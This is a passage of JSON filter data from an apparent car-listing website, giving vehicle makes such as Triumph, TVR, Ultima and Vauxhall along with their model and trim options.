Edition","Value":"JBL Edition","Name":"JBL Edition","Counter":0,"Selected":false,"Sort":56},{"Id":"Trims_Launch Edition","Value":"Launch Edition","Name":"Launch Edition","Counter":0,"Selected":false,"Sort":57},{"Id":"Trims_LC2","Value":"LC2","Name":"LC2","Counter":0,"Selected":false,"Sort":58},{"Id":"Trims_LC3","Value":"LC3","Name":"LC3","Counter":0,"Selected":false,"Sort":59},{"Id":"Trims_LC4","Value":"LC4","Name":"LC4","Counter":0,"Selected":false,"Sort":60},{"Id":"Trims_LC5","Value":"LC5","Name":"LC5","Counter":0,"Selected":false,"Sort":61},{"Id":"Trims_LE","Value":"LE","Name":"LE","Counter":0,"Selected":false,"Sort":62},{"Id":"Trims_Lime Edition","Value":"Lime Edition","Name":"Lime Edition","Counter":0,"Selected":false,"Sort":63},{"Id":"Trims_Limited Edition","Value":"Limited Edition","Name":"Limited Edition","Counter":0,"Selected":false,"Sort":64},{"Id":"Trims_Mode","Value":"Mode","Name":"Mode","Counter":0,"Selected":false,"Sort":65},{"Id":"Trims_Motion","Value":"Motion","Name":"Motion","Counter":0,"Selected":false,"Sort":66},{"Id":"Trims_Move","Value":"Move","Name":"Move","Counter":0,"Selected":false,"Sort":67},{"Id":"Trims_Move with style","Value":"Move with style","Name":"Move with style","Counter":0,"Selected":false,"Sort":68},{"Id":"Trims_NRG","Value":"NRG","Name":"NRG","Counter":0,"Selected":false,"Sort":69},{"Id":"Trims_NV","Value":"NV","Name":"NV","Counter":0,"Selected":false,"Sort":70},{"Id":"Trims_Orange Edition","Value":"Orange Edition","Name":"Orange Edition","Counter":0,"Selected":false,"Sort":71},{"Id":"Trims_Platinum","Value":"Platinum","Name":"Platinum","Counter":0,"Selected":false,"Sort":72},{"Id":"Trims_Premiere Edition","Value":"Premiere Edition","Name":"Premiere Edition","Counter":0,"Selected":false,"Sort":73},{"Id":"Trims_Pro","Value":"Pro","Name":"Pro","Counter":0,"Selected":false,"Sort":74},{"Id":"Trims_Pure","Value":"Pure","Name":"Pure","Counter":0,"Selected":false,"Sort":75},{"Id":"Trims_Rav 4","Value":"Rav 4","Name":"Rav 4","Counter":0,"Selected":false,"Sort":76},{"Id":"Trims_Red","Value":"Red","Name":"Red","Counter":0,"Selected":false,"Sort":77},{"Id":"Trims_Red Edition","Value":"Red Edition","Name":"Red Edition","Counter":0,"Selected":false,"Sort":78},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":79},{"Id":"Trims_SE","Value":"SE","Name":"SE","Counter":0,"Selected":false,"Sort":80},{"Id":"Trims_Shuttle","Value":"Shuttle","Name":"Shuttle","Counter":0,"Selected":false,"Sort":81},{"Id":"Trims_Sport","Value":"Sport","Name":"Sport","Counter":0,"Selected":false,"Sort":82},{"Id":"Trims_Sportif","Value":"Sportif","Name":"Sportif","Counter":0,"Selected":false,"Sort":83},{"Id":"Trims_Sports","Value":"Sports","Name":"Sports","Counter":0,"Selected":false,"Sort":84},{"Id":"Trims_SR","Value":"SR","Name":"SR","Counter":0,"Selected":false,"Sort":85},{"Id":"Trims_SR180","Value":"SR180","Name":"SR180","Counter":0,"Selected":false,"Sort":86},{"Id":"Trims_T Bar Sports","Value":"T Bar Sports","Name":"T Bar Sports","Counter":0,"Selected":false,"Sort":87},{"Id":"Trims_T Spirit","Value":"T Spirit","Name":"T Spirit","Counter":0,"Selected":false,"Sort":88},{"Id":"Trims_T Spirit Nav","Value":"T Spirit Nav","Name":"T Spirit Nav","Counter":0,"Selected":false,"Sort":89},{"Id":"Trims_T Sport","Value":"T Sport","Name":"T Sport","Counter":0,"Selected":false,"Sort":90},{"Id":"Trims_T180","Value":"T180","Name":"T180","Counter":0,"Selected":false,"Sort":91},{"Id":"Trims_T2","Value":"T2","Name":"T2","Counter":0,"Selected":false,"Sort":92},{"Id":"Trims_T3","Value":"T3","Name":"T3","Counter":0,"Selected":false,"Sort":93},{"Id":"Trims_T3-S","Value":"T3-S","Name":"T3-S","Counter":0,"Selected":false,"Sort":94},{"Id":"Trims_T3-X","Value":"T3-X","Name":"T3-X","Counter":0,"Selected":false,"Sort":95},{"Id":"Trims_T4","Value":"T4","Name":"T4","Counter":0,"Selected":false,"Sort":96},{"Id":"Trims_TR","Value":"TR","Name":"TR","Counter":0,"Selected":false,"Sort":97},{"Id":"Trims_TRD","Value":"TRD","Name":"TRD","Counter":0,"Selected":false,"Sort":98},{"Id":"Trims_Trek","Value":"Trek","Name":"Trek","Counter":0,"Selected":false,"Sort":99},{"Id":"Trims_Trend","Value":"Trend","Name":"Trend","Counter":0,"Selected":false,"Sort":100},{"Id":"Trims_Trend Plus","Value":"Trend Plus","Name":"Trend Plus","Counter":0,"Selected":false,"Sort":101},{"Id":"Trims_Undercover","Value":"Undercover","Name":"Undercover","Counter":0,"Selected":false,"Sort":102},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":103},{"Id":"Trims_Utility","Value":"Utility","Name":"Utility","Counter":0,"Selected":false,"Sort":104},{"Id":"Trims_V8","Value":"V8","Name":"V8","Counter":0,"Selected":false,"Sort":105},{"Id":"Trims_Vermont","Value":"Vermont","Name":"Vermont","Counter":0,"Selected":false,"Sort":106},{"Id":"Trims_Vida","Value":"Vida","Name":"Vida","Counter":0,"Selected":false,"Sort":107},{"Id":"Trims_VIP","Value":"VIP","Name":"VIP","Counter":0,"Selected":false,"Sort":108},{"Id":"Trims_Vision","Value":"Vision","Name":"Vision","Counter":0,"Selected":false,"Sort":109},{"Id":"Trims_VX","Value":"VX","Name":"VX","Counter":0,"Selected":false,"Sort":110},{"Id":"Trims_X","Value":"X","Name":"X","Counter":0,"Selected":false,"Sort":111},{"Id":"Trims_X-Cite","Value":"X-Cite","Name":"X-Cite","Counter":0,"Selected":false,"Sort":112},{"Id":"Trims_X-Cite 2","Value":"X-Cite 2","Name":"X-Cite 2","Counter":0,"Selected":false,"Sort":113},{"Id":"Trims_X-Cite 3","Value":"X-Cite 3","Name":"X-Cite 3","Counter":0,"Selected":false,"Sort":114},{"Id":"Trims_X-Cite 4","Value":"X-Cite 4","Name":"X-Cite 4","Counter":0,"Selected":false,"Sort":115},{"Id":"Trims_X-Cite 5","Value":"X-Cite 5","Name":"X-Cite 5","Counter":0,"Selected":false,"Sort":116},{"Id":"Trims_X-Cite 6","Value":"X-Cite 6","Name":"X-Cite 6","Counter":0,"Selected":false,"Sort":117},{"Id":"Trims_X-Claim","Value":"X-Claim","Name":"X-Claim","Counter":0,"Selected":false,"Sort":118},{"Id":"Trims_X-Clusiv","Value":"X-Clusiv","Name":"X-Clusiv","Counter":0,"Selected":false,"Sort":119},{"Id":"Trims_X-Clusiv 2","Value":"X-Clusiv 2","Name":"X-Clusiv 2","Counter":0,"Selected":false,"Sort":120},{"Id":"Trims_X-Clusiv 3","Value":"X-Clusiv 3","Name":"X-Clusiv 3","Counter":0,"Selected":false,"Sort":121},{"Id":"Trims_XL","Value":"XL","Name":"XL","Counter":0,"Selected":false,"Sort":122},{"Id":"Trims_XLi","Value":"XLi","Name":"XLi","Counter":0,"Selected":false,"Sort":123},{"Id":"Trims_X-Play","Value":"X-Play","Name":"X-Play","Counter":0,"Selected":false,"Sort":124},{"Id":"Trims_X-Plore","Value":"X-Plore","Name":"X-Plore","Counter":0,"Selected":false,"Sort":125},{"Id":"Trims_X-Press","Value":"X-Press","Name":"X-Press","Counter":0,"Selected":false,"Sort":126},{"Id":"Trims_X-Pression","Value":"X-Pression","Name":"X-Pression","Counter":0,"Selected":false,"Sort":127},{"Id":"Trims_X-Pure","Value":"X-Pure","Name":"X-Pure","Counter":0,"Selected":false,"Sort":128},{"Id":"Trims_X-Style","Value":"X-Style","Name":"X-Style","Counter":0,"Selected":false,"Sort":129},{"Id":"Trims_XT3","Value":"XT3","Name":"XT3","Counter":0,"Selected":false,"Sort":130},{"Id":"Trims_XT4","Value":"XT4","Name":"XT4","Counter":0,"Selected":false,"Sort":131},{"Id":"Trims_XT5","Value":"XT5","Name":"XT5","Counter":0,"Selected":false,"Sort":132},{"Id":"Trims_XT-R","Value":"XT-R","Name":"XT-R","Counter":0,"Selected":false,"Sort":133},{"Id":"Trims_X-Trend","Value":"X-Trend","Name":"X-Trend","Counter":0,"Selected":false,"Sort":134},{"Id":"Trims_Y20","Value":"Y20","Name":"Y20","Counter":0,"Selected":false,"Sort":135},{"Id":"Trims_Yellow Edition","Value":"Yellow Edition","Name":"Yellow Edition","Counter":0,"Selected":false,"Sort":136},{"Id":"Trims_Zinc","Value":"Zinc","Name":"Zinc","Counter":0,"Selected":false,"Sort":137}],"Selected":false,"Counter":0,"Sort":109},{"Id":"Makes_Triumph","Name":"Triumph","Value":"Triumph","Models":[{"Id":"Models_1500","Value":"1500","Name":"1500","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Dolomite","Value":"Dolomite","Name":"Dolomite","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Gloria","Value":"Gloria","Name":"Gloria","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Gt6","Value":"Gt6","Name":"Gt6","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Herald","Value":"Herald","Name":"Herald","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_Roadster","Value":"Roadster","Name":"Roadster","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_Spitfire","Value":"Spitfire","Name":"Spitfire","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_Stag","Value":"Stag","Name":"Stag","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_TR2","Value":"TR2","Name":"TR2","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_TR3","Value":"TR3","Name":"TR3","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_TR4","Value":"TR4","Name":"TR4","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_TR5","Value":"TR5","Name":"TR5","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_TR6","Value":"TR6","Name":"TR6","Counter":0,"Selected":false,"Sort":13},{"Id":"Models_TR7","Value":"TR7","Name":"TR7","Counter":0,"Selected":false,"Sort":14}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":0,"Sort":110},{"Id":"Makes_TVR","Name":"TVR","Value":"TVR","Models":[{"Id":"Models_Cerbera","Value":"Cerbera","Name":"Cerbera","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Chimaera","Value":"Chimaera","Name":"Chimaera","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Grantura","Value":"Grantura","Name":"Grantura","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Griffith","Value":"Griffith","Name":"Griffith","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_S Series","Value":"S Series","Name":"S Series","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_T350","Value":"T350","Name":"T350","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_Tamora","Value":"Tamora","Name":"Tamora","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_Tasmin","Value":"Tasmin","Name":"Tasmin","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_Tuscan","Value":"Tuscan","Name":"Tuscan","Counter":0,"Selected":false,"Sort":9}],"Trims":[{"Id":"Trims_HC","Value":"HC","Name":"HC","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_S3","Value":"S3","Name":"S3","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Speed Six","Value":"Speed Six","Name":"Speed Six","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":4}],"Selected":false,"Counter":0,"Sort":111},{"Id":"Makes_Ultima","Name":"Ultima","Value":"Ultima","Models":[{"Id":"Models_Spyder","Value":"Spyder","Name":"Spyder","Counter":0,"Selected":false,"Sort":0}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":0,"Sort":112},{"Id":"Makes_Vauxhall","Name":"Vauxhall","Value":"Vauxhall","Models":[{"Id":"Models_ADAM","Value":"ADAM","Name":"ADAM","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Agila","Value":"Agila","Name":"Agila","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Ampera","Value":"Ampera","Name":"Ampera","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Antara","Value":"Antara","Name":"Antara","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Astra","Value":"Astra","Name":"Astra","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_Astra GTC","Value":"Astra GTC","Name":"Astra GTC","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_Calibra","Value":"Calibra","Name":"Calibra","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_Cascada","Value":"Cascada","Name":"Cascada","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_Cavalier","Value":"Cavalier","Name":"Cavalier","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_Chevette","Value":"Chevette","Name":"Chevette","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_Combo","Value":"Combo","Name":"Combo","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_Combo Electric","Value":"Combo Electric","Name":"Combo Electric","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_Combo Life","Value":"Combo Life","Name":"Combo Life","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_Combo Life Electric","Value":"Combo Life Electric","Name":"Combo Life Electric","Counter":0,"Selected":false,"Sort":13},{"Id":"Models_Corsa","Value":"Corsa","Name":"Corsa","Counter":0,"Selected":false,"Sort":14},{"Id":"Models_Corsa Electric","Value":"Corsa Electric","Name":"Corsa Electric","Counter":0,"Selected":false,"Sort":15},{"Id":"Models_Corsa Van","Value":"Corsa Van","Name":"Corsa Van","Counter":0,"Selected":false,"Sort":16},{"Id":"Models_Crossland","Value":"Crossland","Name":"Crossland","Counter":0,"Selected":false,"Sort":17},{"Id":"Models_Crossland X","Value":"Crossland X","Name":"Crossland X","Counter":0,"Selected":false,"Sort":18},{"Id":"Models_Frontera","Value":"Frontera","Name":"Frontera","Counter":0,"Selected":false,"Sort":19},{"Id":"Models_Frontera Electric","Value":"Frontera Electric","Name":"Frontera Electric","Counter":0,"Selected":false,"Sort":20},{"Id":"Models_Grandland","Value":"Grandland","Name":"Grandland","Counter":0,"Selected":false,"Sort":21},{"Id":"Models_Grandland X","Value":"Grandland X","Name":"Grandland X","Counter":0,"Selected":false,"Sort":22},{"Id":"Models_Insignia","Value":"Insignia","Name":"Insignia","Counter":0,"Selected":false,"Sort":23},{"Id":"Models_Meriva","Value":"Meriva","Name":"Meriva","Counter":0,"Selected":false,"Sort":24},{"Id":"Models_Mokka","Value":"Mokka","Name":"Mokka","Counter":0,"Selected":false,"Sort":25},{"Id":"Models_Mokka Electric","Value":"Mokka Electric","Name":"Mokka Electric","Counter":0,"Selected":false,"Sort":26},{"Id":"Models_Mokka X","Value":"Mokka X","Name":"Mokka X","Counter":0,"Selected":false,"Sort":27},{"Id":"Models_Monaro","Value":"Monaro","Name":"Monaro","Counter":0,"Selected":false,"Sort":28},{"Id":"Models_Movano","Value":"Movano","Name":"Movano","Counter":0,"Selected":false,"Sort":29},{"Id":"Models_Tigra","Value":"Tigra","Name":"Tigra","Counter":0,"Selected":false,"Sort":30},{"Id":"Models_VX 4/90","Value":"VX 4/90","Name":"VX 4/90","Counter":0,"Selected":false,"Sort":36},{"Id":"Models_VX220","Value":"VX220","Name":"VX220","Counter":0,"Selected":false,"Sort":37},{"Id":"Models_VXR8","Value":"VXR8","Name":"VXR8","Counter":0,"Selected":false,"Sort":38},{"Id":"Models_Vectra","Value":"Vectra","Name":"Vectra","Counter":0,"Selected":false,"Sort":31},{"Id":"Models_Velox","Value":"Velox","Name":"Velox","Counter":0,"Selected":false,"Sort":32},{"Id":"Models_Viva","Value":"Viva","Name":"Viva","Counter":0,"Selected":false,"Sort":33},{"Id":"Models_Vivaro","Value":"Vivaro","Name":"Vivaro","Counter":0,"Selected":false,"Sort":34},{"Id":"Models_Vivaro Life","Value":"Vivaro Life","Name":"Vivaro Life","Counter":0,"Selected":false,"Sort":35},{"Id":"Models_Zafira","Value":"Zafira","Name":"Zafira","Counter":0,"Selected":false,"Sort":39},{"Id":"Models_Zafira Tourer","Value":"Zafira Tourer","Name":"Zafira Tourer","Counter":0,"Selected":false,"Sort":40}],"Trims":[{"Id":"Trims_1700","Value":"1700","Name":"1700","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_888","Value":"888","Name":"888","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Active","Value":"Active","Name":"Active","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Active Plus","Value":"Active Plus","Name":"Active Plus","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Air","Value":"Air","Name":"Air","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Anniversary Edition","Value":"Anniversary Edition","Name":"Anniversary Edition","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_Black","Value":"Black","Name":"Black","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_Black Edition","Value":"Black Edition","Name":"Black Edition","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_Breeze","Value":"Breeze","Name":"Breeze","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_Breeze Plus","Value":"Breeze Plus","Name":"Breeze Plus","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_Business Edition Nav","Value":"Business Edition Nav","Name":"Business Edition Nav","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_Business Edition Nav Premium","Value":"Business Edition Nav Premium","Name":"Business Edition Nav Premium","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_Chequers","Value":"Chequers","Name":"Chequers","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_Club","Value":"Club","Name":"Club","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_Combi","Value":"Combi","Name":"Combi","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_Comfort","Value":"Comfort","Name":"Comfort","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_Design","Value":"Design","Name":"Design","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_Design Edition","Value":"Design Edition","Name":"Design Edition","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_Design Line","Value":"Design Line","Name":"Design Line","Counter":0,"Selected":false,"Sort":18},{"Id":"Trims_Design Nav","Value":"Design Nav","Name":"Design Nav","Counter":0,"Selected":false,"Sort":19},{"Id":"Trims_Design XL","Value":"Design XL","Name":"Design XL","Counter":0,"Selected":false,"Sort":20},{"Id":"Trims_Diamond","Value":"Diamond","Name":"Diamond","Counter":0,"Selected":false,"Sort":21},{"Id":"Trims_Edition","Value":"Edition","Name":"Edition","Counter":0,"Selected":false,"Sort":22},{"Id":"Trims_Edition 100","Value":"Edition 100","Name":"Edition 100","Counter":0,"Selected":false,"Sort":23},{"Id":"Trims_Edition XL","Value":"Edition XL","Name":"Edition XL","Counter":0,"Selected":false,"Sort":24},{"Id":"Trims_Electron","Value":"Electron","Name":"Electron","Counter":0,"Selected":false,"Sort":25},{"Id":"Trims_Elite","Value":"Elite","Name":"Elite","Counter":0,"Selected":false,"Sort":26},{"Id":"Trims_Elite Edition","Value":"Elite Edition","Name":"Elite Edition","Counter":0,"Selected":false,"Sort":27},{"Id":"Trims_Elite Nav","Value":"Elite Nav","Name":"Elite Nav","Counter":0,"Selected":false,"Sort":28},{"Id":"Trims_Elite Nav Premium","Value":"Elite Nav Premium","Name":"Elite Nav Premium","Counter":0,"Selected":false,"Sort":29},{"Id":"Trims_Elite Premium","Value":"Elite Premium","Name":"Elite Premium","Counter":0,"Selected":false,"Sort":30},{"Id":"Trims_Elite XL","Value":"Elite XL","Name":"Elite XL","Counter":0,"Selected":false,"Sort":31},{"Id":"Trims_Energised","Value":"Energised","Name":"Energised","Counter":0,"Selected":false,"Sort":32},{"Id":"Trims_Energised Black Jack","Value":"Energised Black Jack","Name":"Energised Black Jack","Counter":0,"Selected":false,"Sort":33},{"Id":"Trims_Energy","Value":"Energy","Name":"Energy","Counter":0,"Selected":false,"Sort":34},{"Id":"Trims_Energy XL","Value":"Energy XL","Name":"Energy XL","Counter":0,"Selected":false,"Sort":35},{"Id":"Trims_Enjoy","Value":"Enjoy","Name":"Enjoy","Counter":0,"Selected":false,"Sort":36},{"Id":"Trims_Envoy","Value":"Envoy","Name":"Envoy","Counter":0,"Selected":false,"Sort":37},{"Id":"Trims_ES","Value":"ES","Name":"ES","Counter":0,"Selected":false,"Sort":38},{"Id":"Trims_Excite","Value":"Excite","Name":"Excite","Counter":0,"Selected":false,"Sort":39},{"Id":"Trims_Exclusiv","Value":"Exclusiv","Name":"Exclusiv","Counter":0,"Selected":false,"Sort":40},{"Id":"Trims_Exclusiv Limited Edition","Value":"Exclusiv Limited Edition","Name":"Exclusiv Limited Edition","Counter":0,"Selected":false,"Sort":41},{"Id":"Trims_Exclusive","Value":"Exclusive","Name":"Exclusive","Counter":0,"Selected":false,"Sort":42},{"Id":"Trims_Expression","Value":"Expression","Name":"Expression","Counter":0,"Selected":false,"Sort":43},{"Id":"Trims_Glam","Value":"Glam","Name":"Glam","Counter":0,"Selected":false,"Sort":44},{"Id":"Trims_Grand Slam","Value":"Grand Slam","Name":"Grand Slam","Counter":0,"Selected":false,"Sort":45},{"Id":"Trims_Griffin","Value":"Griffin","Name":"Griffin","Counter":0,"Selected":false,"Sort":46},{"Id":"Trims_Griffin Edition","Value":"Griffin Edition","Name":"Griffin Edition","Counter":0,"Selected":false,"Sort":47},{"Id":"Trims_Griffin Plus","Value":"Griffin Plus","Name":"Griffin Plus","Counter":0,"Selected":false,"Sort":48},{"Id":"Trims_GS","Value":"GS","Name":"GS","Counter":0,"Selected":false,"Sort":49},{"Id":"Trims_GS Line","Value":"GS Line","Name":"GS Line","Counter":0,"Selected":false,"Sort":50},{"Id":"Trims_GSe","Value":"GSe","Name":"GSe","Counter":0,"Selected":false,"Sort":51},{"Id":"Trims_GSi","Value":"GSi","Name":"GSi","Counter":0,"Selected":false,"Sort":52},{"Id":"Trims_GTE","Value":"GTE","Name":"GTE","Counter":0,"Selected":false,"Sort":53},{"Id":"Trims_Jam","Value":"Jam","Name":"Jam","Counter":0,"Selected":false,"Sort":54},{"Id":"Trims_Launch Edition","Value":"Launch Edition","Name":"Launch Edition","Counter":0,"Selected":false,"Sort":55},{"Id":"Trims_Life","Value":"Life","Name":"Life","Counter":0,"Selected":false,"Sort":56},{"Id":"Trims_Lightning Yellow","Value":"Lightning Yellow","Name":"Lightning Yellow","Counter":0,"Selected":false,"Sort":57},{"Id":"Trims_Limited Edition","Value":"Limited Edition","Name":"Limited Edition","Counter":0,"Selected":false,"Sort":58},{"Id":"Trims_LS","Value":"LS","Name":"LS","Counter":0,"Selected":false,"Sort":59},{"Id":"Trims_Merit","Value":"Merit","Name":"Merit","Counter":0,"Selected":false,"Sort":60},{"Id":"Trims_Positiv","Value":"Positiv","Name":"Positiv","Counter":0,"Selected":false,"Sort":61},{"Id":"Trims_Red Edition","Value":"Red Edition","Name":"Red Edition","Counter":0,"Selected":false,"Sort":62},{"Id":"Trims_Rocks","Value":"Rocks","Name":"Rocks","Counter":0,"Selected":false,"Sort":63},{"Id":"Trims_Rocks Air","Value":"Rocks Air","Name":"Rocks Air","Counter":0,"Selected":false,"Sort":64},{"Id":"Trims_Rocks S","Value":"Rocks S","Name":"Rocks S","Counter":0,"Selected":false,"Sort":65},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":66},{"Id":"Trims_SE","Value":"SE","Name":"SE","Counter":0,"Selected":false,"Sort":67},{"Id":"Trims_SE Edition","Value":"SE Edition","Name":"SE Edition","Counter":0,"Selected":false,"Sort":68},{"Id":"Trims_SE Nav","Value":"SE Nav","Name":"SE Nav","Counter":0,"Selected":false,"Sort":69},{"Id":"Trims_SE Nav Premium","Value":"SE Nav Premium","Name":"SE Nav Premium","Counter":0,"Selected":false,"Sort":70},{"Id":"Trims_SE Premium","Value":"SE Premium","Name":"SE Premium","Counter":0,"Selected":false,"Sort":71},{"Id":"Trims_SE XL","Value":"SE XL","Name":"SE XL","Counter":0,"Selected":false,"Sort":72},{"Id":"Trims_SL","Value":"SL","Name":"SL","Counter":0,"Selected":false,"Sort":73},{"Id":"Trims_Slam","Value":"Slam","Name":"Slam","Counter":0,"Selected":false,"Sort":74},{"Id":"Trims_Sport","Value":"Sport","Name":"Sport","Counter":0,"Selected":false,"Sort":75},{"Id":"Trims_Sport Nav","Value":"Sport Nav","Name":"Sport Nav","Counter":0,"Selected":false,"Sort":76},{"Id":"Trims_Sport Nav Premium","Value":"Sport Nav Premium","Name":"Sport Nav Premium","Counter":0,"Selected":false,"Sort":77},{"Id":"Trims_Sport Rouge","Value":"Sport Rouge","Name":"Sport Rouge","Counter":0,"Selected":false,"Sort":78},{"Id":"Trims_SRi","Value":"SRi","Name":"SRi","Counter":0,"Selected":false,"Sort":79},{"Id":"Trims_SRi Edition","Value":"SRi Edition","Name":"SRi Edition","Counter":0,"Selected":false,"Sort":80},{"Id":"Trims_SRi Nav","Value":"SRi Nav","Name":"SRi Nav","Counter":0,"Selected":false,"Sort":81},{"Id":"Trims_SRi Nav Premium","Value":"SRi Nav Premium","Name":"SRi Nav Premium","Counter":0,"Selected":false,"Sort":82},{"Id":"Trims_SRi Premium","Value":"SRi Premium","Name":"SRi Premium","Counter":0,"Selected":false,"Sort":83},{"Id":"Trims_SRi Vx-line","Value":"SRi Vx-line","Name":"SRi Vx-line","Counter":0,"Selected":false,"Sort":84},{"Id":"Trims_SRi Vx-line Nav","Value":"SRi Vx-line Nav","Name":"SRi Vx-line Nav","Counter":0,"Selected":false,"Sort":85},{"Id":"Trims_SRi Vx-line Nav Black","Value":"SRi Vx-line Nav Black","Name":"SRi Vx-line Nav Black","Counter":0,"Selected":false,"Sort":86},{"Id":"Trims_SRi Vx-line Red","Value":"SRi Vx-line Red","Name":"SRi Vx-line Red","Counter":0,"Selected":false,"Sort":87},{"Id":"Trims_Sting","Value":"Sting","Name":"Sting","Counter":0,"Selected":false,"Sort":88},{"Id":"Trims_Sting R","Value":"Sting R","Name":"Sting R","Counter":0,"Selected":false,"Sort":89},{"Id":"Trims_Swing","Value":"Swing","Name":"Swing","Counter":0,"Selected":false,"Sort":90},{"Id":"Trims_SXi","Value":"SXi","Name":"SXi","Counter":0,"Selected":false,"Sort":91},{"Id":"Trims_SXi InTouch","Value":"SXi InTouch","Name":"SXi InTouch","Counter":0,"Selected":false,"Sort":92},{"Id":"Trims_SXi+","Value":"SXi+","Name":"SXi+","Counter":0,"Selected":false,"Sort":93},{"Id":"Trims_Tech Line","Value":"Tech Line","Name":"Tech Line","Counter":0,"Selected":false,"Sort":94},{"Id":"Trims_Tech Line GT","Value":"Tech Line GT","Name":"Tech Line GT","Counter":0,"Selected":false,"Sort":95},{"Id":"Trims_Tech Line Nav","Value":"Tech Line Nav","Name":"Tech Line Nav","Counter":0,"Selected":false,"Sort":96},{"Id":"Trims_Ultimate","Value":"Ultimate","Name":"Ultimate","Counter":0,"Selected":false,"Sort":97},{"Id":"Trims_Ultimate Edition","Value":"Ultimate Edition","Name":"Ultimate Edition","Counter":0,"Selected":false,"Sort":98},{"Id":"Trims_Ultimate Nav","Value":"Ultimate Nav","Name":"Ultimate Nav","Counter":0,"Selected":false,"Sort":99},{"Id":"Trims_Ultimate XL","Value":"Ultimate XL","Name":"Ultimate XL","Counter":0,"Selected":false,"Sort":100},{"Id":"Trims_Unlimited","Value":"Unlimited","Name":"Unlimited","Counter":0,"Selected":false,"Sort":101},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":102},{"Id":"Trims_VXR","Value":"VXR","Name":"VXR","Counter":0,"Selected":false,"Sort":103},{"Id":"Trims_VXR Blue","Value":"VXR Blue","Name":"VXR Blue","Counter":0,"Selected":false,"Sort":104},{"Id":"Trims_VXR Clubsport","Value":"VXR Clubsport","Name":"VXR Clubsport","Counter":0,"Selected":false,"Sort":105},{"Id":"Trims_VXR Nurburgring","Value":"VXR Nurburgring","Name":"VXR Nurburgring","Counter":0,"Selected":false,"Sort":106},{"Id":"Trims_VXR Nurburgring Edition","Value":"VXR Nurburgring Edition","Name":"VXR Nurburgring Edition","Counter":0,"Selected":false,"Sort":107},{"Id":"Trims_VXR SuperSport","Value":"VXR SuperSport","Name":"VXR SuperSport","Counter":0,"Selected":false,"Sort":108},{"Id":"Trims_VXRacing","Value":"VXRacing","Name":"VXRacing","Counter":0,"Selected":false,"Sort":109},{"Id":"Trims_White Edition","Value":"White Edition","Name":"White 